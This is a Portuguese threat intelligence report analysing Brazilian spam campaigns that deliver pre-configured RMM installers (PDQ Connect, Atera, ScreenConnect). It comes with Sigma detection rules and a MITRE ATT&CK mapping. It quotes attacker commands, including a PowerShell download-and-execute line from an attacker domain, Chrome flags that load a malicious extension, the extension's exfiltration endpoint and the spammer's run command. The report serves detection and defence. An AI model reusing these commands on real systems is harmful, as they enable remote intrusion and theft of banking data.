Por Threat Intelligence Team

O cenário de ameaças cibernéticas tem evoluído significativamente, destacando a criatividade dos adversários quando se trata de burlar medidas de segurança. Uma tendência recente que tem ganhado notoriedade é o uso malicioso de softwares de gerenciamento e monitoramento remoto (Remote Monitoring and Management – RMM), que são ferramentas utilizadas por equipes de TI para automatizar tarefas administrativas e solucionar problemas, eliminando a necessidade de suporte presencial.

Os RMMs oferecem funcionalidades robustas que são subvertidas pelos adversários para controlar remotamente os dispositivos comprometidos, acessar sistemas, executar comandos, coletar dados, capturar, enviar e remover arquivos e até obter a movimentação lateral pela rede da vítima, dentre outras capacidades. Muitas vezes mascarados por um propósito legítimo, conforme o time de Threat Intelligence da Tempest recentemente observou em campanhas de vishing, esses softwares são adaptados como ferramentas de acesso remoto em campanhas maliciosas, numa abordagem que explora a confiança dos usuários.

Essa preferência de atores de ameaças por RMMs pode ser explicada por vários motivos, principalmente devido ao nível reduzido de detecção dessas ferramentas por soluções de segurança convencionais, além de alguns fatores, como:

- Possibilidade de criação de um arquivo de instalação (MSI) legítimo e personalizado para se conectar com o painel de controle do atacante sem precisar de interação da vítima.

- Softwares de segurança geralmente não identificam esses instaladores como possíveis ameaças, permitindo sua instalação sem exibir nenhum tipo de alerta.

- Redução dos estágios de infecção.

- Maior facilidade de uso, pois o atacante não precisa lidar com múltiplas etapas da infecção, como ocorre com malwares personalizados.

- Facilidade na criação de instaladores, gerando sempre uma nova versão com um novo HASH do arquivo.

Possibilidade de utilizar contas experimentais que funcionam por um determinado período, mas que possibilitam utilizar todos os recursos da plataforma de gerenciamento.Com base em campanhas recentes analisadas por nossos especialistas, este artigo detalha as técnicas utilizadas pelos adversários e as estratégias de detecção que podem ser adotadas para mitigar o uso malicioso dessas ferramentas.

O time de threat intelligence da Tempest monitora cerca de 40 ferramentas de administração remota e fornece Indicadores de Comprometimento (IoC) relacionados às campanhas analisadas através do Tempest Intel Feeds.

Análise das campanhas

Disseminação

Em outubro, em colaboração com parceiros da Tempest, foram identificadas várias campanhas de SPAM disseminando instaladores do PDQ Connect, Atera e ScreenConnect, softwares de administração remota amplamente usados por equipes de tecnologia.

Observamos um aumento significativo de URLs maliciosas a partir do monitoramento de palavras-chave, como “nota fiscal”, “orçamento” e “consultoria”. Em um dos fluxos de infecção identificados, as ferramentas RMM Atera e ScreenConnect foram disseminadas por meio das URLs:

hxxps://nfeletronicasbrasil[.]online/consultar-nota-eletronica/

hxxps://nfebrasil-consulta[.]online/consultarnotafiscal/

Esses domínios foram criados em datas próximas e utilizam a mesma estrutura de página, nas quais as vítimas são instruídas a inserir os cinco primeiros dígitos do CNPJ (Cadastro Nacional da Pessoa Jurídica) para consultar as supostas notas fiscais.

Os adversários usam um arquivo TXT, como um “banco de dados”, contendo informações sobre várias empresas e seus números de CNPJ, de modo que quando a vítima busca por um CNPJ é retornado o nome de uma empresa correspondente. Após essa “validação”, o instalador personalizado da ferramenta RMM, no formato MSI, é baixado.

Os dados utilizados no arquivo TXT podem ter sido obtidos através de plataformas abertas e disponíveis na internet, sendo usados para gerar uma falsa sensação de confiança nas potenciais vítimas. Além disso, com a posse de e-mails das empresas, é provável que as campanhas sejam direcionadas a essas instituições e não a pessoas físicas.

CNPJ; NOME_FANTASIA, NOME_EMPRESARIAL; E-MAIL DA EMPRESA

Estrutura do arquivo TXT. Fonte: Tempest

De modo geral, as URLs são distribuídas através de e-mails de SPAM com temas ligados a supostas irregularidades ou atualização de sistemas contendo a URL no corpo do e-mail ou um arquivo PDF em anexo com a URL.

ENC: victim@undisclosed – Arquivo XML/DANFE da NF-e N. XXXXX

ENC: Irregularidade no alvará de prefeitura CNPJ: XXXXXXXXXXXXXX

Exemplos de assunto das campanhas analisadas. Fonte: Tempest



Na campanha disseminando o instalador do PDQ Connect, um arquivo PDF foi usado para induzir o usuário a clicar em um link para atualizar o software Adobe Acrobat. O link, no entanto, resultava no download do instalador no formato MSI, caracterizando a técnica de Phishing: Spearphishing Link.

Infecção

No primeiro estágio, o instalador da ferramenta com um agente pré-configurado é instalado em uma pasta no computador da vítima.

C:\Program Files\PDQ\PDQConnectAgent\

C:\Program Files (x86)\ATERA Networks\AteraAgent\

C:\Program Files\ATERA Networks\AteraAgent\

C:\Program Files (x86)\ScreenConnect Client\

Locais de instalação das ferramentas no sistema. Fonte: Tempest

Nas campanhas do Atera e ScreenConnect, após a execução do MSI, não foram observadas atividades manuais ou automatizadas, além da conexão com o painel de gerenciamento remoto controlado pelo atacante. Os paineis de algumas ferramentas RMM possibilitam a criação de atividades automatizadas, incluindo a execução de comandos no sistema, o download de outros artefatos e a exfiltração de dados.

Extensão maliciosa em campanha do PDQ Connect

Na campanha com o PDQ Connect, além de administrar remotamente a máquina da vítima, os adversários usaram o PDQ para instalar uma extensão maliciosa do Google Chrome. A plataforma do PQD permite que seus utilizadores pré-configurem o instalador para realizar tarefas automatizadas, instalações de softwares ou execuções de comandos, mesmo em contas experimentais.



Durante a análise do artefato, identificamos uma tarefa cadastrada que é ativada quando um novo agente é instalado e se conecta com a plataforma do PDQ. Esta tarefa automática efetua o download e a execução de um arquivo .bat responsável por executar um script remoto através do binário do Powershell.

powershell iex(irm adobeupdate[.]site/ext.ps1)

Comando executado no Powershell. Fonte: Tempest

O comando carrega e executa dinamicamente um script chamado “ext.ps1” que baixa e instala a extensão maliciosa do Google Chrome em “C:\temp\content”. A instalação da extensão é bastante ruidosa.

Em seguida, os atalhos do navegador, presentes no sistema operacional, são modificados com a adição de novos parâmetros para que a extensão seja carregada quando o navegador for iniciado.

–remote-debugging-port=9222 –load-extension=`C:\temp\content`

Parâmetros que são inseridos nos atalhos do Google Chrome. Fonte: Tempest

Durante a análise da extensão, foi possível identificar uma lista de alvos que inclui websites de várias instituições financeiras do Brasil. A extensão fica ativa no navegador e, quando um dos alvos é acessado, a extensão executa um script no contexto do website alvo e efetua uma requisição HTTP do tipo POST, para a URL _`hxxps://adobeupdate[.]site/check.php`_, em que o nome do computador e o endereço do alvo acessado são enviados para os atacantes.

{`computador`:`DESKTOP-G16H2/admin`,`site`:`.censored-target`}’

Informações enviadas para os atacantes. Fonte: Tempest

O parâmetro “–remote-debugging-port=9222” inserido no atalho do Chrome pelo artefato permite que o navegador instalado na máquina infectada possa ser analisado remotamente, possibilitando que os atacantes interajam diretamente com o navegador da vítima. No entanto, os atacantes precisam ter acesso à porta TCP 9222 do computador infectado, algo que pode ser obtido através do software PDQ. Contudo, apesar da possibilidade, durante a nossa análise não foi observado qualquer indício deste tipo de interação.

Comando e controle

A conexão com o servidor de comando e controle (C2) é estabelecida diretamente com painéis criados e controlados pelos atacantes na plataforma das ferramentas (PDQ, Atera e ScreenConnect). Após a conclusão da instalação do software no computador da vítima, o atacante ganha acesso total ao sistema através do painel da plataforma, que é hospedado em domínios oficiais das RMMs, possibilitando que o controlador execute diversas ações remotamente.

Persistência

A persistência é configurada através da criação de serviços do Windows que apontam para o local em que o agente da ferramenta está instalado, de modo a executá-lo sempre que o sistema operacional é iniciado. Esta é uma operação legítima dos instaladores das ferramentas RMM.

PDQ:

C:\Program Files\PDQ\PDQConnectAgent\pdq-connect-agent.exe

Na campanha de disseminação do software PDQ também foi observada uma segunda persistência por meio da extensão maliciosa do Google Chrome. Parâmetros são adicionados nos atalhos do navegador apontando para a pasta de instalação da extensão “C:\temp\content”, permitindo que ela seja carregada sempre que o navegador é iniciado.

Atera:

C:\Program Files (x86)\ATERA Networks\AteraAgent\AteraAgent.exe

C:\Program Files\ATERA Networks\AteraAgent\AteraAgent.exe

ScreenConnect:

C:\Program Files (x86)\ScreenConnect Client (<random>)\ScreenConnect.ClientService.exe

Mais detalhes do comportamento destes artefatos podem ser vistos nas análises dinâmicas feitas no Any.Run.

https://app.any.run/tasks/dfc7488d-cb3e-49c1-9b01-8e50bbd86b75

https://app.any.run/tasks/5cd02943-83ea-4ad4-b35e-627e94b2f2f7

https://app.any.run/tasks/dd9ed1ff-2164-477d-8da5-579af2579e5a

https://app.any.run/tasks/c3233d53-90eb-4271-b88c-b6c5e5f9d82c

Análise da Infraestrutura de uma campanha disseminando o Atera

Numa segunda campanha de disseminação do instalador do Atera, identificamos o uso de DNS dinâmico nas URLs de hospedagem do arquivo malicioso. Devido a um erro de configuração que permitia a listagem de diretórios no servidor dos atacantes, foi possível observar vários arquivos compactados contendo códigos relacionados ao painel de contagem de vítimas e ao sistema de envio de e-mails (spammer).

A estrutura de código do spammer e do contador de vítimas já foi observada em trojans bancários disseminados no Brasil, indicando uma possível mudança na operação desses malwares com a distribuição de RMMs.

A Tempest acredita que os adversários, por trás das operações desses trojans, estão envolvidos na disseminação de outras ameaças. Também é possível que estes atores possuam ligações com desenvolvedores de estruturas de código prontas, conhecidas como “engenharias”, as quais são comercializadas entre cibercriminosos.

Spammer

A estrutura de código contida no arquivo ZIP indica uma operação para o envio massivo de e-mails. Os únicos arquivos contendo código estão escritos em PERL, nomeados como “anexo.pl” e “enviar_emails.pl”, e possuem uma assinatura de um possível autor, identificado como “IV ‘ lost”. Nosso time identificou alguns scripts semelhantes com a mesma assinatura, indicando que possa tratar-se de códigos antigos e amplamente disseminados.

O script “enviar-emails.pl” tem sua última modificação registrada no mês de setembro de 2024 e inclui funcionalidades mais específicas em comparação com o script “anexo.pl”. As entradas de ambos os scripts são baseadas no conteúdo de arquivos TXT que também estão presentes no arquivo ZIP, sendo eles:

- assuntos.txt: indica o assunto dos e-mails utilizados na campanha.

- destinatario.txt: lista com e-mails dos alvos da campanha. Pode incluir informações adicionais (CNPJ, nome, telefone) que serão usadas na composição de um template no formato HTML para o corpo do e-mail, o qual é gerado pelo script “enviar_emails.pl”.

- links.txt: lista de URLs maliciosas usadas para o download do software pré-configurado do Atera.

- nomes.txt: lista de nomes das instituições que serão utilizadas como possíveis remetentes para dar credibilidade ao e-mail.

Além desses arquivos, também há uma pasta chamada “pasta_html” com um arquivo denominado “ENGNOVA”, o qual é inserido no corpo do e-mail de algumas campanhas no intuito de exibir uma página HTML que simula uma cobrança de nota fiscal. Além disso, há um arquivo “comando.txt”, contendo o comando necessário para executar os scripts:

perl anexo.pl [email protected] destinatario.txt pasta_html assuntos.txt links.txt nomes.txt anexo.pdf

Comando usado para executar os scripts. Fonte: Tempest

Também foram identificados e-mails que possivelmente pertencem ao desenvolvedor ou ao spammer responsável pela campanha. No script “enviar_emails.pl” há uma linha de código que envia uma notificação ao possível atacante sempre que o envio de 1.000 e-mails é concluído.

# E-mail especial a cada 1000 e-mails

my $special_email = `;<e-mail>`;;

my $special_subject = `;Relatório de Envio`;;

my $special_message = `;Este é um e-mail especial enviado após 1000 e-mails.`;;

Trecho do script “enviar_emails.pl”. Fonte: Tempest

No arquivo “destinatario.txt”, há vários endereços de e-mail semelhantes, variando apenas o serviço de e-mail utilizado, como Gmail, Bol, Hotmail e o serviço “mail-tester[.]com”, que verifica se o e-mail enviado está sendo direcionado para caixa de spam. Possivelmente, o atacante verifica a taxa de entrega dos e-mails em diferentes plataformas, incluindo a probabilidade de serem marcados como spam.

Contador de vítimas



O arquivo ZIP baixado também contém arquivos PHP e CSS e um arquivo TXT para armazenar informações. Os arquivos PHP possuem funções para estruturar a página web do contator e realizar a validação de acesso antes de permitir o download do arquivo MSI pré-configurado da plataforma Atera.

Essas validações são feitas através de filtros e da captura de informações, como:

- Endereço IP: utiliza a plataforma “ip-api[.]com” para verificar se o endereço IP tem origem no Brasil.

- Sistema operacional: verifica se o Sistema operacional da vítima é o Windows. Caso não seja, o acesso é redirecionado.

- User-agent: validação do user-agent para evitar bots.

- Bloqueio de acesso a hosts: .tor, .amazon, fbi.gov, nod32, etc.

- Bloqueio de IPs conhecidos.

O painel do contador exibe várias informações: quantidade total de acessos, quantidade de acessos por tipo (por sistema operacional e por navegadores), status do controle do acesso (liberado, desviado ou bloqueado) e informações de cada endereço IP que acessou a página maliciosa (data do acesso, host, país, cidade, sistema operacional, e-mail que recebeu a campanha, dentre outras coisas).

Até o mês de setembro de 2024, foi observado que o painel do contador registrou 930 acessos liberados, 1.131 redirecionamentos e 5.299 acessos bloqueados.

Conclusão

A facilidade de criar os instaladores e a possibilidade do uso de contas experimentais nas plataformas faz com que softwares de gerenciamento remoto sejam utilizados pelos atacantes para obter acesso inicial às redes dos alvos.

As várias possibilidades pós-infecção, como o roubo de credenciais, instalação de outras ameaças, venda de acesso inicial ou, até mesmo, a transferência indevida de fundos financeiros, tornam essas ferramentas bastante atraentes para os criminosos.

Apesar de não ser uma técnica nova, o aumento no uso desses softwares nos últimos meses reforça uma tendência observada em campanhas no Brasil. Isso é corroborado por um relatório de ameaças de 2024, produzido pela Crowdstrike, que aponta um aumento de 70% no uso dessas ferramentas em ataques. Especificamente a ferramenta Atera que foi utilizada em 11% dos casos analisados pela empresa.

Quanto ao emprego de uma extensão maliciosa do Google Chrome para capturar dados, a adição do parâmetro de configuração “–remote-debugging-port=9222” pode apontar que os atacantes estão se conectando diretamente com o navegador da vítima para interagir remotamente com os websites alvos, indicando uma certa sofisticação. Isso é reforçado pela ausência de um código específico, na extensão maliciosa, para a captura de dados ou para interação com os websites alvos.

Além disso, também foram identificadas semelhanças no uso de códigos para envio de e-mails e painéis de contadores já empregados em campanhas de trojans bancários latino-americanos. Isso pode indicar uma possível mudança na preferência das ameaças utilizadas no primeiro estágio de infecção dessas campanhas.

Como forma de proteção, recomendamos uma verificação e validação do uso de sistemas de gerenciamento remoto em ambientes corporativos, assim como a implementação de regras que possam detectar o uso indevido desses softwares.

Ferramentas monitoradas

Action1

AmmyAdmin

AnyDesk

ASG Remote Desktop

Atera

BeAnywhere

ConnectWise

Domotz

DWAgent

FixMeIt

Fleetdeck

HopToDesk

Level.io

Logmein

ManageEngineRMM

MeshCentral

N-Able

NetSupport

Ngrok

NinjaRMM

Parsec

PDQ Deploy

Pulseway

Radmin

Remote Manipulator System (RMS)

RemotePC

RemoteUtilities

RustDesk

ScreenConnect

SimpleHelp

SoftEther

Sorillus

Splashtop

SuperOps

Supremo

Syncro

TeamViewer

Twingate

Xeox

ZeroTier

ZohoAssist

Oportunidades de detecção

- Monitorar arquivos e processos relacionados às ferramentas RMM.

- Monitorar atividades no registro do Windows associadas às ferramentas RMM.

- Informações relacionadas ao arquivo “content.js” da extensão maliciosa do Google Chrome podem ser utilizadas para detectar a versão da ameaça. No entanto, essas informações podem não funcionar em outras variações da campanha.

Atera:

https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/application/msiinstaller/win_software_atera_rmm_agent_install.yml

https://github.com/The-DFIR-Report/Sigma-Rules/blob/main/rules/windows/process_creation/proc_creation_win_ateraagent_malicious_installations.yml

PDQ:

https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_pdqdeploy_runner_susp_children.yml

https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/system/service_control_manager/win_system_service_install_pdqdeploy.yml

https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/system/service_control_manager/win_system_service_install_pdqdeploy_runner.yml

https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_pdqdeploy_execution.yml

ScreenConnect (by Tempest)

title: Detecção de criação de serviço para ferramenta ScreenConnect via criação de serviço

id: 780c924e-80be-47b9-b234-7e4bb20e8355

status: Stable

author: Tempest

description: |

Nesta lógica detectamos a criação de um novo serviço relacionado

ao binário do ScreenConnect. Este procedimento foi observado em ataques

recentes perpetrados por diversos atacantes, em especial os operadores do ransomware Hive.

references:

- 'https://thedfirreport.com/2023/09/25/from-screenconnect-to-hive-ransomware-in-61-hours/'

date: 2023-11-06

logsource:

category: service_creation

product: microsoft windows

service:

definition:

detection:

selection1:

EventCode:

- '7045'

- '4697'

queryParam_p:

ImagePath|contains:

- '&p='

- '\?p='

queryParam_s:

ImagePath|contains:

- '&s='

- '\?s='

queryParam_e:

ImagePath|contains:

- '&e='

- '\?e='

queryParam_y:

ImagePath|contains:

- '&y='

- '\?y='

queryParam_k:

ImagePath|contains:

- '&k='

- '\?k='

queryParam_h:

ImagePath|contains:

- '&h='

- '\?h='

condition: selection1 and all of queryParam_*

| MITRE ATT&CK Techniques | |||||||||||||

|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| Resource Development [TA0042] | |||||||||||||

| Técnica | ID | Uso | |||||||||||

| Obtain Capabilities: Tool | T1588.002 | As campanhas utilizam os softwares de gerenciamento remoto Atera, PDQ e ScrenConnect. | |||||||||||

| Develop Capabilities: Malware | T1587.001 * | A extensão maliciosa para o Google Chrome é desenvolvida pelos atacantes. | |||||||||||

| Initial Access [TA0001] | |||||||||||||

| Técnica | ID | Uso | |||||||||||

| Phishing: Spearphishing Link | T1566.002 | Uma URL para download da ferramenta é disseminada através de e-mails de phishing. | |||||||||||

| Phishing: Spearphishing Attachment | T1566.001 * | Um arquivo PDF é utilizado em campanhas de malspam. | |||||||||||

| Execution [TA0002] | |||||||||||||

| Técnica | ID | Uso | |||||||||||

| System Services: Service Execution | T1569.002 | São criados serviços do Windows relacionados ao ScreenConnect e ao Atera. | |||||||||||

| Command and Scripting Interpreter: PowerShell | T1059.001 | Execuções do instalador do Atera utilizaram o powershell. A ferramenta PDQ possui a capacidade de executar comandos e scripts em PowerShell. | |||||||||||

| Command and Scripting Interpreter: Windows Command Shell | T1059.003 | A ferramenta PDQ possui a capacidade de executar comandos através do cmd e executar scripts em .bat O instalador do Atera utilizou o cmd.exe para realização de alguns comandos. | |||||||||||

| User Execution: Malicious File | T1204.002 | O usuário efetua a execução da ferramenta através da engenharia social utilizada no malspam. | |||||||||||

| Software Deployment Tools | T1072 * | A plataforma PDQ é utilizada para efetuar a distribuição e execução de scripts em .bat. | |||||||||||

| Command and Scripting Interpreter | T1059 * | Arquivo BAT contendo um conjunto de comandos é criado e executado pela ferramenta PDQ. | |||||||||||

| Persistence [TA0003] | |||||||||||||

| Técnica | ID | Uso | |||||||||||

| Create or Modify System Process: Windows Service | T1543.003 | Um serviço no Windows é criado para executar o agente da ferramenta (ScreenConnect, Atera e PDQ) sempre que o computador é iniciado. | |||||||||||

| Browser Extensions | T1176 * | A persistência é criada através da instalação da extensão maliciosa no Google Chrome. | |||||||||||

| Privilege Escalation [TA0004] | |||||||||||||

| Técnica | ID | Uso | |||||||||||

| Create or Modify System Process: Windows Service | T1543.003 | As ferramentas (ScrenConnect e Atera) obtém alto privilégio ao serem executadas como um serviço. | |||||||||||

| Defense Evasion [TA0005] | |||||||||||||

| Técnica | ID | Uso | |||||||||||

| System Binary Proxy Execution: Msiexec | T1218.007 | Um arquivo MSI pré-configurado é utilizado para instalar as ferramentas. | |||||||||||

| Command and Control [TA0011] | |||||||||||||

| Técnica | ID | Uso | |||||||||||

| Remote Access Software | T1219 | As ferramentas (ScreenConnect, Atera e PDQ) instaladas estabelecem uma conexão direta com o host. | |||||||||||

| Dynamic Resolution | T1568 | O adversário utiliza serviços de DNS dinâmico para hospedar seus recursos. | |||||||||||

| Application Layer Protocol: Web Protocols | T1071.001 * | A extensão maliciosa do Chrome realiza requisições HTTP do tipo POST para se comunicar com os servidores C2. | |||||||||||

| Discovery [TA0007] | |||||||||||||

| Técnica | ID | Uso | |||||||||||

| File and Directory Discovery | T1083 * | Determinadas pastas do sistema são obtidas para a instalação do malware. | |||||||||||

| System Information Discovery | T1082 * | Informações sobre o Sistema Operacional são coletadas. | |||||||||||

| System Owner/User Discovery | T1033 * | O nome do usuário logado no sistema é obtido. | |||||||||||

| Collection [TA0009] | |||||||||||||

| Técnica | ID | Uso | |||||||||||

| Screen Capture | T1113 * | Possui a capacidade de efetuar screenshots da tela do computador. | |||||||||||

| Data from Local System | T1005 * | Possui a capacidade de enviar arquivos do computador para os atacantes. | |||||||||||

| Exfiltration [TA0010] | |||||||||||||

| Técnica | ID | Uso | |||||||||||

| Exfiltration Over C2 Channel | T1041 * | Os dados são exfiltrados através de requisições e conexões criadas com os servidores C2. | |||||||||||